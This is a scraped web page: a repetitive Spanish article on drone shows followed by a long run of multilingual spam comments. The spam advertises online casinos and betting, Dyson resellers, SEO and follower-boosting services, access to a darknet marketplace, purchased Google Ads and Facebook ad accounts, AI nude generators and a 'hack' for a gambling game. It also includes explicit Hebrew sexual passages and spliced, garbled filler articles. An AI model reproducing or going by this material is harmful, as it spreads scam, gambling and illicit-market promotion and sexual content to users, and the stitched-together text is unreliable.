La realizacion de un espectaculo de drones requiere una gran cantidad de planificacion y preparacion, especialmente en lo que respecta a la seguridad. La seguridad es la principal preocupacion al organizar un espectaculo de drones, ya que se deben tomar medidas para garantizar la seguridad de los espectadores y de los operadores de los drones . Los drones utilizados en estos espectaculos estan equipados con tecnologia avanzada que les permite volar de manera autonoma y realizar maniobras complejas. Los sistemas de control de los drones son disenados para garantizar la seguridad y la precision en el vuelo, incluso en condiciones climaticas adversas. Ademas, los operadores de los drones deben tener una gran habilidad y experiencia para controlar los drones de manera efectiva. Los operadores de drones deben ser capaces de anticipar y responder a cualquier situacion que pueda surgir durante el espectaculo.
La seguridad de los espectadores es tambien una preocupacion importante, ya que los drones vuelan a baja altitud y pueden representar un riesgo si no se manejan correctamente. Los espectadores deben ser informados sobre los riesgos potenciales y las medidas de seguridad que se han tomado para garantizar su seguridad. Para mitigar este riesgo, los organizadores suelen establecer zonas de seguridad y seguir estrictos protocolos de seguridad. Se siguen protocolos de seguridad estrictos para garantizar que los drones se manejen de manera segura y responsable .
Impacto y Futuro:
El impacto de los espectaculos de drones en la industria del entretenimiento ha sido significativo, abriendo nuevas posibilidades para la creatividad y la innovacion. Los espectaculos de drones han revolucionado la forma en que se entiende el entretenimiento, ofreciendo una experiencia visual unica y emocionante . Ademas, estos eventos han generado un gran interes entre el publico, que se maravilla con la belleza y la complejidad de los patrones y disenos creados por los drones. La respuesta del publico a los espectaculos de drones ha sido abrumadoramente positiva, con muchos expresando su asombro y admiracion por la habilidad y la coordinacion de los drones. En el futuro, se espera que la tecnologia de drones siga evolucionando, permitiendo la creacion de espectaculos aun mas complejos y emocionantes. Los avances en la tecnologia de drones abriran nuevas posibilidades para la expresion artistica y la entretenimiento en el futuro.
Los espectaculos de drones tambien tienen el potencial de ser utilizados en una variedad de contextos, desde eventos culturales hasta espectaculos de entretenimiento. La tecnologia de drones puede ser utilizada para crear experiencias visuales unicas y emocionantes en una variedad de entornos . Ademas, la tecnologia de drones puede ser utilizada para promover la conciencia y la educacion sobre temas importantes, como la conservacion del medio ambiente y la seguridad. La tecnologia de drones puede ser utilizada para promover la conciencia y la educacion sobre temas importantes, como la conservacion del medio ambiente y la seguridad .
Conclusion:
En conclusion, los espectaculos de drones son una forma de entretenimiento emocionante y innovadora que combina la tecnologia y la creatividad para ofrecer una experiencia visual unica. Los espectaculos de drones son una forma de entretenimiento emocionante y innovadora que combina la tecnologia y la creatividad para ofrecer una experiencia visual unica . Estos eventos han generado un gran interes entre el publico y han abierto nuevas posibilidades para la creatividad y la innovacion en la industria del entretenimiento. La respuesta del publico a los espectaculos de drones ha sido abrumadoramente positiva, con muchos expresando su asombro y admiracion por la habilidad y la coordinacion de los drones. En el futuro, se espera que la tecnologia de drones siga evolucionando, permitiendo la creacion de espectaculos aun mas complejos y emocionantes. La tecnologia de drones seguira avanzando en el futuro, lo que permitira la creacion de espectaculos aereos aun mas impresionantes y emocionantes .
Los espectaculos de drones tienen el potencial de ser utilizados en una variedad de contextos, desde eventos culturales hasta espectaculos de entretenimiento. La tecnologia de drones puede ser utilizada para crear experiencias visuales unicas y emocionantes en una variedad de entornos . Ademas, la tecnologia de drones puede ser utilizada para promover la conciencia y la educacion sobre temas importantes, como la conservacion del medio ambiente y la seguridad. La tecnologia de drones puede ser utilizada para crear experiencias de aprendizaje interactivas y emocionantes que promuevan la conciencia y la educacion.
Try your luck and win big withsurewin download.
Players can enjoy classics like blackjack and roulette, all rendered in crisp, attractive graphics.
магазин dyson россия dn-kupit-2.ru .
mostbet сайт http://mostbet2030.help/
Нужна фотокнига? фотокнига онлайн создать и напечатать москва печать из ваших фотографий в высоком качестве. Разные форматы и обложки, плотная бумага, современный дизайн. Поможем с макетом, быстрая печать и доставка. Идеально для подарка и семейных архивов
Хочешь фотокнигу? фотокнига онлайн создать индивидуальный дизайн, премиальная печать и аккуратная сборка. Большой выбор размеров и переплётов, помощь с версткой. Быстрое производство и доставка
Продажа тяговых https://faamru.com аккумуляторных батарей для вилочных погрузчиков, ричтраков, электротележек и штабелеров. Решения для интенсивной складской работы: стабильная мощность, долгий ресурс, надёжная работа в сменном режиме, помощь с подбором АКБ по параметрам техники и оперативная поставка под задачу
Продажа тяговых https://ab-resurs.ru аккумуляторных батарей для вилочных погрузчиков и штабелеров. Надёжные решения для стабильной работы складской техники: большой выбор АКБ, профессиональный подбор по параметрам, консультации специалистов, гарантия и оперативная поставка для складов и производств по всей России
Продажа тяговых https://faamru.com аккумуляторных батарей для вилочных погрузчиков, ричтраков, электротележек и штабелеров. Решения для интенсивной складской работы: стабильная мощность, долгий ресурс, надёжная работа в сменном режиме, помощь с подбором АКБ по параметрам техники и оперативная поставка под задачу
устройство плоской кровли цена за м2 https://ustrojstvo-ploskoj-krovli.ru
forward-thinking action platform – Engaging ideas are easy to follow and inspire action today.
букмекерская контора кыргызстан http://www.mostbet2032.help
Официальная площадка работает на кракен даркнет с проверенными зеркалами для стабильного входа без блокировок
The most useful for you: https://buildingassessmentunit.com.au/casino-infonity-western-australia-online-offline-casino-guide-2025/
Вызвать терапевта на дом в Севастополе https://vrachnadom-sev.ru
Продажа тяговых ab-resurs.ru аккумуляторных батарей для вилочных погрузчиков и штабелеров. Надёжные решения для стабильной работы складской техники: большой выбор АКБ, профессиональный подбор по параметрам, консультации специалистов, гарантия и оперативная поставка для складов и производств по всей России
“Оздоровительная программа голодания в нашем санатории включает методики голодания для очищения организма для эффективного восстановления здоровья.”
Этот подход активирует процессы самоочищения и омоложения. Современные исследования подтверждают, что голодание положительно влияет на иммунитет. Также оно способствует нормализации уровня сахара в крови.
Существует несколько видов голодания, включая интервальное и длительное. Длительное голодание требует подготовки и контроля со стороны специалистов. Каждый метод имеет свои преимущества и противопоказания. Индивидуальный подбор программы повышает ее эффективность.
Голодание запускает процесс аутофагии — очищения клеток от поврежденных компонентов. Данный механизм улучшает регенерацию тканей. Кроме того, голодание способствует снижению веса. Организм начинает использовать запасы жира для энергии.
Еще одним плюсом является улучшение работы сердечно-сосудистой системы. Голодание снижает уровень холестерина и давление. Также отмечается положительное влияние на психику. Стрессоустойчивость повышается, а тревожность снижается.
Перед началом программы необходимо правильно подготовить организм. За несколько дней стоит перейти на легкую пищу. Выход из голодания должен быть постепенным. Твердую пищу вводят небольшими порциями.
Важно соблюдать питьевой режим во время голодания. Минеральная вода восполняет баланс электролитов. Также необходимо следить за самочувствием. При головокружении или слабости стоит прервать голодание.
Сочетание голодания с физическими упражнениями усиливает результат. Силовые тренировки сохраняют мышечную массу. Также полезно практиковать медитацию и дыхательные техники. Они снижают стресс и улучшают концентрацию.
Важно вести дневник самочувствия и результатов. Анализ данных повышает мотивацию и дисциплину. Регулярные курсы голодания дают долгосрочный эффект. Комплексный подход гарантирует устойчивое здоровье.
Индивидуальный подбор программы повышает ее эффективность.
*(Аналогично для остальных разделов.)*
фен дайсон купить оригинал фен дайсон купить оригинал .
дайсон фен оригинал купить дайсон фен оригинал купить .
купить дайсон стайлер с насадками официальный сайт для волос цен… stajler-dsn-1.ru .
Продажа тяговых faamru.com аккумуляторных батарей для вилочных погрузчиков, ричтраков, электротележек и штабелеров. Решения для интенсивной складской работы: стабильная мощность, долгий ресурс, надёжная работа в сменном режиме, помощь с подбором АКБ по параметрам техники и оперативная поставка под задачу
dyson фен оригинал fen-dn-kupit-13.ru .
дайсон официальный сайт стайлер для волос с насадками цена купит… fen-dn-kupit-12.ru .
дайсон официальный сайт стайлер для волос с насадками купить цен… дайсон официальный сайт стайлер для волос с насадками купить цен… .
фільми онлайн комедії дивитися фільми без реєстрації та смс
ростов купить стайлер дайсон fen-dn-kupit-13.ru .
стайлер для волос дайсон цена с насадками официальный сайт купит… стайлер для волос дайсон цена с насадками официальный сайт купит… .
стайлер дайсон для волос с насадками цена купить официальный сай… stajler-dsn-1.ru .
дивитися найкращі фільми 2025 фентезі та пригоди онлайн українською
To create stamps at home or in the office, you can use the servicestamp making online, позволяющим быстро и качественно создавать необходимые печати без выхода из дома.
First, users select a template or design their own stamp from scratch, choosing from a variety of shapes, sizes, and fonts.
This makes it ideal for businesses, crafters, and individuals who need to create stamps quickly and efficiently.
Another key feature of an online rubber stamp maker is the ability to upload images and logos, allowing users to customize their stamps with their own unique designs.
Whether you’re looking to create stamps for personal or professional use, an online rubber stamp maker is the perfect tool for the job.
фен дайсон оригинал купить официальный [url=https://fen-dn-kupit-13.ru/]fen-dn-kupit-13.ru[/url] .
официальный сайт дайсон стайлер для волос купить цена с насадкам… официальный сайт дайсон стайлер для волос купить цена с насадкам… .
фен купить дайсон официальный сайт stajler-dsn-1.ru .
накрутка подписчиков в тг канал бесплатно
777bet online casino.
Such offers enable players to discover various games and features without hefty investments.
накрутка лайков в вк
Если вам нужна аренда авто новосибирск с водителем, обращайтесь к нам — мы гарантируем комфорт и безопасность на дороге.
Главным фактором популярности является комфорт и безопасность, которые предоставляет аренда с водителем.
Узнайте подробности по заказать забор из евроштакетника и сделайте правильный выбор.
Дополнительные компоненты, например, ворота и калитка, влияют на стоимость.
casino 1 win casino 1 win
Натяжной потолок подходит для ремонта, это популярно в городе Москва, когда хочется чистого результата за день, полотно с микротекстурой не боится влажности и подходит для ванной и кухни https://potolki-decarat.ru/
Погружайтесь в захватывающий мир авиатор игра и испытайте удачу в игре на деньги!
Кроме того, регулярные турниры и акции делают процесс игры еще более захватывающим.
пылесос дайсон купить последняя модель dn-pylesos.ru .
дивитися серіали фільми 2026 з українським дубляжем
дивитися найкращі фільми 2025 дивитися кіно українською без передплати
купить пылесос дайсон новосибирск dn-pylesos.ru .
дивитися найкращі серіали фільми марвел та дісней українською
страхи онлайн екшн фільми 2025 в якості 4K
купить пылесос дайсон в нижнем купить пылесос дайсон в нижнем .
Для быстрого ремонта натяжной потолок удобнее, чем выравнивать плиту и ждать высыхания, выбирайте полотно с фактурой штукатурки, оно позволяет поставить трековые системы и точечные светильники, перед замером отметьте места люстры, спотов и шкафа до потолка, ремонт пройдет быстрее, а уборки после монтажа будет минимум, https://natyazhnye-potolki-moskva.ru/
купить пылесос дайсон новосибирск dn-pylesos.ru .
Натяжные потолки подходят и для квартиры, и для офиса, и для студии, двухуровневая конструкция дает ровную плоскость, помогает зонировать пространство светом; после монтажа вы получаете ровную поверхность и понятную гарантию – натяжные потолки недорого
какой выпрямитель дайсон купить какой выпрямитель дайсон купить .
1вин уз http://www.MAQOLALAR.UZ
выпрямитель для волос дайсон выпрямитель для волос дайсон .
В новостройке где идет усадка натяжной потолок помогает сохранить аккуратный вид плюс Тканевое полотно хорошо подходит когда не хочется швов и нужен дышащий эффект В гостиной удобно разделить свет на группы чтобы менять настроение вечером в итоге получите современный вид и удобство на годы вперед https://natyazhnye-potolki-moskva.ru/
Продвижение сайтов https://team-black-top.ru под ключ: аудит, стратегия, семантика, техоптимизация, контент и ссылки. Улучшаем позиции в Google/Яндекс, увеличиваем трафик и заявки. Прозрачная отчетность, понятные KPI и работа на результат — от старта до стабильного роста.
выпрямитель dyson corrale выпрямитель dyson corrale .
выпрямитель дайсон купить в москве выпрямитель дайсон купить в москве .
Тяговые аккумуляторные https://ab-resurs.ru батареи для складской техники: погрузчики, ричтраки, электротележки, штабелеры. Новые АКБ с гарантией, помощь в подборе, совместимость с популярными моделями, доставка и сервисное сопровождение.
Продажа тяговых АКБ https://faamru.com для складской техники любого типа: вилочные погрузчики, ричтраки, электрические тележки и штабелеры. Качественные аккумуляторные батареи, долгий срок службы, гарантия и профессиональный подбор.
Для тех, кто ценит функциональность и практичность, складной нож москва становится незаменимым компаньоном в повседневной жизни.
в древние времена, когда люди benotовали компактный и практичный инструмент . В те времена складной нож использовался для различных целей, включая охоту и самооборону . С течением времени дизайн и функциональность складного ножа эволюционировали, чтобы включать новые материалы и технологии .
Складной нож также стал символом ручного труда и умения мастеров . В современное время складной нож используется в различных областях, включая строительство и медицину. Его популярность обусловлена его эстетической привлекательностью и историческим значением.
Конструкция складного ножа представляет собой сочетание инновационных технологий и традиционных методов. Лезвие складного ножа имеет специальную обработку, которая предотвращает коррозию и ржавчину . Ручка складного ножа разработана с учетом различных стилей и предпочтений.
Складной нож также оборудован системой быстрого открытия, которая позволяет быстро и легко выдвинуть лезвие . Его функциональность делает его незаменимым атрибутом для любителей активного отдыха. Складной нож стал неотъемлемой частью многих профессий и хобби.
Существует множество вариантов, от бюджетных до премиальных, чтобы удовлетворять разным бюджетом и ожиданиям. Один из популярных видов складных ножей – швейцарский армейский нож, который известен своей универсальностью и функциональностью . Другой вид – тактический нож, который разработан для использования в экстремальных ситуациях.
Каждый вид складного ножа имеет свою историю и традиции. Выбор складного ножа должен учитывать такие факторы, как размер, материал и функциональность . Складной нож может быть инструментом, который поможет в различных ситуациях.
Использование складного ножа должно учитывать различные условия и ситуации. При использовании складного ножа необходимо следовать правилам безопасности и инструкциям . Уход за складным ножом включает в себя регулярную очистку и смазку .
Складной нож должен быть хранен в безопасном месте, недоступном для детей . При правильном использовании и уходе складной нож будет сохранять свою функциональность и эффективность . Складной нож остается популярным среди людей, которые ценят его практичность и историю.
Снижение веса в санатории часто включает в себя голодание пожилых людей, которое помогает в очистке организма и общем оздоровлении.
становится все более серьезной из-за различных социальных и экономических факторов. Учитывая, что пожилым людям приходится экономить на всем, они часто вынуждены ограничивать себя в еде . Это может привести к ряду серьезных проблем со здоровьем .
Последствия голодания для пожилых людей могут быть очень тяжелыми . Голодание может привести к ослаблению иммунной системы . Кроме того, это может вызвать проблемы с сердцем, диабет и другие серьезные проблемы со здоровьем. Необходимо решать эту проблему на государственном и общественном уровне .
Причины голодания пожилых людей включают в себя социальные, экономические и личные факторы. Одной из основных причин является недостаточная пенсия . Кроме того, пожилые люди могут испытывать трудности с мобильностью и доступом к магазинам . Это делает их зависимыми от других .
Решение проблемы голодания пожилых людей предполагает участие различных организаций и институтов. Необходимо создать программы поддержки для тех, кто в ней нуждается . Кроме того, важно информировать общественность о этой проблеме . Это может существенно улучшить их здоровье и благосостояние .
Влияние голодания на здоровье пожилых людей очень негативно и разнообразно . Голодание делает пожилых людей более восприимчивыми к различным заболеваниям. Кроме того, это может привести к чувству одиночества и безнадежности. Необходимо обеспечивать пожилым людям доступ к квалифицированной медицинской помощи.
Роль общества в решении проблемы голодания пожилых людей предполагает участие различных секторов и организаций . Общество должно заботиться о пожилых людях и обеспечивать им достойную жизнь . Кроме того, важно создавать программы по поддержке пожилых людей . Это может существенно улучшить их здоровье и благосостояние .
Проблема голодания пожилых людей требует немедленного внимания и решения . Необходимо принимать меры для предотвращения голодания среди пож??ых людей . Кроме того, необходимо повышать осведомленность о важности решения этой проблемы . Это может помочь улучшить качество жизни пожилых людей .
Будущие направления решения проблемы голодания пожилых людей предполагают комплексный подход . Необходимо оказывать экономическую и социальную помощь . Кроме того, важно проводить регулярные осмотры и проверки здоровья . Это может обеспечить им достойную старость.
дивитися найкращі фільми 2025 мультсеріали для підлітків онлайн
страхи онлайн якість сімейні фільми дивитися українською
1win зеркало скачать приложение 1win зеркало скачать приложение
дайсон выпрямитель с феном дайсон выпрямитель с феном .
Immerse yourself in the atmosphere of gambling excitement with pin-up brasil and feel the style and drive of pin up!
Such activities help cultivate community pride and a distinct cultural identity for its members.
Услуги включают полный цикл проектирования и производства электроники. Инженеры разрабатывают схемы и топологию плат. Выполняется монтаж компонентов и сборка модулей. Проводится тестирование и контроль качества. Также создаются корпуса и выполняется промышленный дизайн: http://balaklavskiy-16.ru/user/18574/
Эти методы ускоряют интеграцию программного обеспечения?
sonabet online
Для качественного ухода за вашим автомобилем посетите детейлинг цена.
Процедура позволяет удалить мелкие дефекты и придать поверхности блеск.
выпрямитель волос dyson airstrait ht01 купить выпрямитель волос dyson airstrait ht01 купить .
Техническое обслуживание грузовых и коммерческих автомобилей и спецтехники. Снабжение и поставки комплектующих для грузовых автомобилей, легкового коммерческого транспорта на бортовой платформе ВИС lada: https://ukinvest02.ru/
https://sonabet.pro/
выпрямитель dyson москва выпрямитель dyson москва .
слот казино онлайн Gates of Olympus slot —
Слот Gates of Olympus — известный игровой автомат от Pragmatic Play с принципом Pay Anywhere, цепочками каскадов и усилителями выигрыша до ?500. Игра проходит в мире Олимпа, где Зевс активирует множители и превращает каждое вращение непредсказуемым.
Сетка слота имеет формат 6?5, а выплата формируется при выпадении не менее 8 совпадающих символов в любой позиции. После выплаты символы пропадают, их заменяют новые элементы, формируя серии каскадных выигрышей, которые могут дать несколько выплат в рамках одного вращения. Слот относится игрой с высокой волатильностью, поэтому может долго раскачиваться, но в благоприятные моменты даёт крупные заносы до 5000 ставок.
Для знакомства с механикой доступен демо-режим без регистрации. Для игры на деньги рекомендуется выбирать лицензированные казино, например MELBET (18+), учитывая заявленный RTP ~96,5% и условия площадки.
онлайн казино олимпус
Gates of Olympus — востребованный слот от Pragmatic Play с механикой Pay Anywhere, цепочками каскадов и множителями до ?500. Игра проходит на Олимпе, где Зевс усиливает выигрыши и делает каждый раунд случайным.
Игровое поле выполнено в формате 6?5, а комбинация формируется при сборе 8 и более совпадающих символов без привязки к линиям. После формирования выигрыша символы пропадают, их заменяют новые элементы, формируя серии каскадных выигрышей, которые могут дать дополнительные выигрыши в рамках одного вращения. Слот относится игрой с высокой волатильностью, поэтому способен долго молчать, но в благоприятные моменты способен порадовать крупными выплатами до 5000 ставок.
Для тестирования игры доступен бесплатный режим без регистрации. Для ставок на деньги целесообразно использовать проверенные казино, например MELBET (18+), учитывая показатель RTP ~96,5% и условия конкретной платформы.
sona bet bd
оформить гражданство румынии
sonabet.pro
купить фен выпрямитель дайсон купить фен выпрямитель дайсон .
Try your luck and win big in slotgpt casino!
The platform uses state-of-the-art encryption to protect user data.
успешные кейсы seo успешные кейсы seo .
fc777 offers the best slot machines and generous bonuses for all players.
Secondly, the functionality of fc777 plays a significant role.
дайсон стайлер купить выпрямитель дайсон стайлер купить выпрямитель .
закупка ссылок в гугл заказать услугу агентство seo-kejsy7.ru .
лбс это shkola-onlajn13.ru .
Для организации вашего события идеально подойдут контрольные бумажные браслеты контрольные, которые обеспечат надежный контроль доступа и удобство для гостей.
Их стойкость к воздействию воды позволяет использовать их безопасно во время активных действий.
sonabet.pro
seo кейсы seo кейсы .
онлайн школа с 1 по 11 класс shkola-onlajn13.ru .
Коммерческий автотранспорт в лизинг становится всё более популярным решением среди предпринимателей.
лизинг на коммерческий транспорт https://kommercheskij-transport-v-lizing04.ru/
кп по продвижению сайта кп по продвижению сайта .
sonabet online
Оптовый сервис купить аккаунты Google Ads предоставляет возможность подобрать аккаунты для работы. Когда вы планируете купить аккаунт Facebook для рекламы, чаще всего важен не «одном логине», а в управляемости: стабильный запуск, разделение задач внутри команды и фиксация правок. Мы оформили понятную навигацию, чтобы вы сразу понимали что уточнить перед заказом.Навигация по теме: типы сущностей и сценарии. Ключевая идея: покупка — стартовая точка. Дальше решает система: кто имеет доступ, как вы меняете настройки без хаоса, как документируете действия и как отделяете тесты от масштабирования. Главная фишка этого шопа — это наличие огромной образовательной секции, где собраны практичные гайды по работе с доступами. Здесь вы найдете страницы FB, Insta, TG, Discord под разные задачи: от простых комплектов и заканчивая расширенными сборками с прозрачными доступами. Заходите в сообщество, изучайте обучающие кейсы, стройте систему и ускоряйте тесты вместе с нами уже сегодня. Дисклеймер: используйте активы законно и всегда в соответствии с правилами платформ.
Create unique marks for your business with our stamp creator online free.
Users can customize their rubber stamps to match exact requirements.
мелбет [url=www.rusfusion.ru/]мелбет[/url] .
заказать курсовую работу качественно заказать курсовую работу качественно .
To download the game quickly and safely, use play8oy2 apk.
In today’s digital age, downloading mobile applications has become a simple and quick process. Allowing unknown sources is essential for installing apps not found in official marketplaces.
Мультимедийный интегратор тут интеграция мультимедийных систем под ключ для офисов и объектов. Проектирование, поставка, монтаж и настройка аудио-видео, видеостен, LED, переговорных и конференц-залов. Гарантия и сервис.
заказать практическую работу недорого цены kupit-kursovuyu-43.ru .
бк мелбет бк мелбет .
1xbet pour Android telecharger 1xbet pour android
Если вы мечтаете о надежном и уютном жилье, обратите внимание на каркасный дом под ключ, обеспечивающие комфорт и долговечность.
Наружные и внутренние стены, а также крыша монтируются непосредственно на каркас.
Need an AI generator? realistic ai nudes The best nude generator with precision and control. Enter a description and get results. Create nude images in just a few clicks.
melbet – sports betting melbet – sports betting .
заказать дипломную работу в москве заказать дипломную работу в москве .
melbet ru melbet ru .
Погрузитесь в мир азартных игр и испытайте удачу в игровой автомат mine drop, где каждый спин может стать выигрышным!
Данный автомат сочетает в себе яркую графику и увлекательный геймплей, что делает его весьма привлекательным.
Code promo 1xbet 1xbet apk
Discover the exciting world of gambling with 777 bet online casino and win big!
Encryption methods are used to safeguard the personal and financial details of customers.
Looking for a casino? 8mbets casino Slots, table games, and live casino all in one place. Quick login, convenient registration, modern providers, stable payouts, and comfortable player conditions.
Playing at the casino? 8mbets bd Play online for real money. We offer a wide selection of slots, live dealers, fast payments, easy login, and exciting offers for new and returning players.
продвижение сайта продвижение сайта .
IQOS ILUMA https://terea-iluma24.org и стики TEREA — покупка в Москве без риска. Гарантия подлинности, большой выбор, выгодные условия, доставка по городу и помощь в подборе устройства и стиков.
сервис рассылки новостей сервис для рассылок писем
задвижка 30с41нж dn150 30с41нж задвижка
сериал языке смотреть онлайн тв шоу и передачи онлайн
1win qeydiyyat bonus http://www.1win5762.help
скульптура на могилу купить
продвижение сайта продвижение сайта .
продвижение сайтов продвижение сайтов .
компании занимающиеся продвижением сайтов компании занимающиеся продвижением сайтов .
гранитные памятники фото каталог
аудит продвижения сайта аудит продвижения сайта .
seo partners seo partners .
Возврат прав участникам СВО – возможные изменения по контракту на 2026 год https://vc.ru/1509591
1win az müsbət rəylər 1win5762.help
смотреть тв онлайн смотреть фильмы онлайн 2025
המערה הצרה שלה על המפלצת שלו. למרות שאולי בלילה הזה רק אני נרדמתי!!? . אמא של חבר מפותה על ידי קוקסינל אני, דימן, סטודנט שנה א’, והנה אני יושב בצריף של החבר שלי וובקה ובוהה באמא שלו של אשתי ודירות מרוסנות למעשה, אשתי ואני לא נזקקנו לאירועים המתוארים מלכתחילה אבל ראשית, החלטתי לבדוק את אשתיעד כמה היא מוכנה למלא את משאלותיי, גם אם היא מאוד לא נעימה לעשות זאת. ybngen
Thank you for registering, http://allhacked.com gredoli09rexx
Вакансии трактористов – Контракт на СВО в России 2026 https://vc.ru/1285068
олимпус играть бесплатно
Gates of Olympus slot — востребованный слот от Pragmatic Play с механикой Pay Anywhere, каскадами и усилителями выигрыша до ?500. Сюжет разворачивается на Олимпе, где Зевс повышает выплаты и делает каждый раунд динамичным.
Экран игры представлено в виде 6?5, а комбинация засчитывается при выпадении от 8 одинаковых символов в любом месте экрана. После выплаты символы исчезают, их заменяют новые элементы, активируя серии каскадных выигрышей, способные принести несколько выплат за один спин. Слот является волатильным, поэтому не всегда даёт выплаты, но при удачных каскадах даёт крупные заносы до ?5000 от ставки.
Для знакомства с механикой доступен демо-версия без вложений. Для ставок на деньги целесообразно использовать официальные казино, например MELBET (18+), ориентируясь на RTP около 96,5% и правила выбранного казино.
הלשון שלה בפה שלי, מה שגרם לי להיות חרמן מאוד ונישקתי את אשתי בתשוקה מדהימה. סרגיי לקח את ראשה ופשוט דחף את הזין התלוי שלו לפה שלה, ועצר, נהנה ממשחק הלשון שלה על איבר מתקשה, ואז מהראש של אלנה. הוא התנהג כאילו הוא כבר עשה לה את זה ויודע מה יקרה הלאה. הדחפים חזרו על עצמם והיא הקיאה פעם נוספת בגיהוק חזק. זה כאב לצפייה. כבר חשבתי שהוא לועג לה ורצה להתערב. אבל slate-lite
Discover the best gambling opportunities onrollex11 and enjoy the exciting gaming process right now!
This focus on security gives players confidence to engage in betting activities.
блог про продвижение сайтов statyi-o-marketinge2.ru .
the best adult generator nsfw image to video create erotic videos, images, and virtual characters. flexible settings, high quality, instant results, and easy operation right in your browser. the best features for porn generation.
aviator 1win aviator 1win
Plai in how to hack aviator game and experience the adrenaline rush with every bet!
The game encourages players to discuss their strategies and share their victories, fostering a sense of camaraderie.
раскрутка и продвижение сайта раскрутка и продвижение сайта .
контекстная реклама статьи statyi-o-marketinge2.ru .
1win login online https://1win5745.help
big-bag-rus.ru — производитель биг-бэгов и контейнеров МКР (мешки МКР) из полипропилена: мягкая тара для перевозки и хранения сыпучих грузов. Подбор конструкции, размеры и грузоподъёмность под задачу, оптовые цены, доставка по России. Купить биг-бэги напрямую: https://big-bag-rus.ru/
internetagentur seo poiskovoe-seo-v-moskve.ru .
seo и реклама блог statyi-o-marketinge2.ru .
how to use casino bonus on 1win 1win5745.help
Жіночий портал https://soloha.in.ua про красу, здоров’я, стосунки та саморозвиток. Корисні поради, що надихають історії, мода, стиль життя, психологія та кар’єра – все для гармонії, впевненості та комфорту щодня.
продвижение сайтов продвижение сайтов .
статьи о маркетинге statyi-o-marketinge2.ru .
Портал для жінок https://u-kumy.com про стиль, здоров’я та саморозвиток. Експертні поради, чесні огляди, лайфхаки для дому та роботи, ідеї для відпочинку та гармонійного життя.
slot gacor situs toto situs toto 4d
Galatasaray Football Club https://galatasaray.com.az latest news, fixtures, results, squad and player statistics. Club history, achievements, transfers and relevant information for fans.
Barcelona fan site barcelona.com.az/ with the latest news, match results, squads and statistics. Club history, trophies, transfers and resources for loyal fans of Catalan football.
Rafa Silva rafa-silva.com.az is an attacking midfielder known for his dribbling, mobility, and ability to create chances. Learn more about his biography, club career, achievements, playing style, and key stats.
Если вы ищете информацию о техосмотр в Санкт-Петербурге, посетите специализированный сайт для получения актуальных услуг и цен.
Обязательным является прохождение техосмотра для каждого автовладельца в стране. Он обеспечивает безопасность на дорогах и предотвращает аварии. Отсутствие техосмотра не позволит застраховать автомобиль по ОСАГО.
В Санкт-Петербурге техосмотр доступен в специализированных пунктах по всему городу. В ходе процесса оцениваются важные элементы авто, после чего выдается подтверждающий акт.
Сначала водителю нужно подготовить необходимые документы, такие как паспорт и свидетельство о регистрации. После этого этап подразумевает визит в центр, где специалист проверит тормоза и остальные элементы. Итогом становится выдача карты, которая подтверждает, что авто соответствует всем требованиям.
Процедура охватывает диагностику тормозной системы, осветительных приборов и иных важных частей. Также проверяются шины на износ и соответствие сезонным нормам. Все элементы должны полностью соответствовать установленным государственным стандартам.
В СПб работает обширная сеть аккредитованных пунктов по проведению техосмотра. Так, центр на Московском проспекте открыт для посетителей, позволяя забронировать время. Ещё один вариант — станции в Приморском районе, где всё спланировано для быстрого обслуживания.
Выберите ближайший пункт, ориентируясь на его расположение и отзывы пользователей. Проверьте часы работы центра заранее, чтобы спланировать визит без проблем. Оформите запись через интернет или звонок, что упростит процесс.
Систематическое прохождение осмотра увеличивает долговечность машины и улучшает её безопасность. Он снижает вероятность аварий и дорогих ремонтов в будущем. Соблюдайте график, чтобы избежать проблем с законом и обеспечить комфортное вождение.
При просрочке процедуры водитель получит наказание в виде штрафа от дорожной инспекции. В связи с этим избегайте игнорирования и выполняйте техосмотр без опозданий. Стремитесь к ответственному поведению, сохраняя безопасность на трассах.
sonabet.pro
Как стать командиром отделения – советы для службы по контракту на СВО 2026 https://vc.ru/1560616
Сайт города Винница https://faine-misto.vinnica.ua свежие новости, городские события, происшествия, экономика, культура и общественная жизнь. Актуальные обзоры, важная информация для жителей и гостей города.
Новости Житомира https://faine-misto.zt.ua сегодня: события города, инфраструктура, транспорт, культура и социальная сфера. Обзоры, аналитика и оперативные обновления о жизни Житомира онлайн.
Сайт города Одесса https://faine-misto.od.ua свежие новости, городские события, происшествия, культура, экономика и общественная жизнь. Актуальные обзоры, важная информация для жителей и гостей Одессы в удобном формате.
Портал города Хмельницкий https://faine-misto.km.ua с новостями, событиями и обзорами. Всё о жизни города: решения местных властей, происшествия, экономика, культура и развитие региона.
Новости Львова https://faine-misto.lviv.ua сегодня: городские события, инфраструктура, транспорт, культура и социальная повестка. Обзоры, аналитика и оперативные обновления о жизни города онлайн.
Автомобильный портал https://avtogid.in.ua с актуальной информацией об автомобилях. Новинки рынка, обзоры, тест-драйвы, характеристики, цены и практические рекомендации для ежедневного использования авто.
Новости Киева https://infosite.kyiv.ua события города, происшествия, экономика и общество. Актуальные обзоры, аналитика и оперативные материалы о том, что происходит в столице Украины сегодня.
познавательный блог https://zefirka.net.ua с интересными статьями о приметах, значении имен, толковании снов, традициях, праздниках, советах на каждый день.
Накрутка подписчиков в Телеграм – Актуальный рейтинг из 20 эффективных сервисов в 2026 году https://vc.ru/2197709
Портал для пенсионеров https://pensioneram.in.ua Украины с полезными советами и актуальной информацией. Социальные выплаты, пенсии, льготы, здоровье, экономика и разъяснения сложных вопросов простым языком.
Объясняем сложные https://notatky.net.ua темы просто и понятно. Коротко, наглядно и по делу. Материалы для тех, кто хочет быстро разобраться в вопросах без профессионального жаргона и сложных определений.
Блог для мужчин https://u-kuma.com с полезными статьями и советами. Финансы, работа, здоровье, отношения и личная эффективность. Контент для тех, кто хочет разбираться в важных вещах и принимать взвешенные решения.
mostbet kg скачать на андроид http://mostbet2026.help/
Портал города https://u-misti.odesa.ua Одесса с новостями, событиями и обзорами. Всё о жизни города: решения властей, происшествия, экономика, спорт, культура и развитие региона.
Новости Житомира https://u-misti.zhitomir.ua сегодня: городские события, инфраструктура, транспорт, культура и социальная сфера. Оперативные обновления, обзоры и важная информация о жизни Житомира онлайн.
Львов онлайн https://u-misti.lviv.ua последние новости и городская хроника. Важные события, заявления официальных лиц, общественные темы и изменения в жизни одного из крупнейших городов Украины.
Новости Хмельницкого https://u-misti.khmelnytskyi.ua сегодня на одном портале. Главные события города, решения властей, происшествия, социальная повестка и городская хроника. Быстро, понятно и по делу.
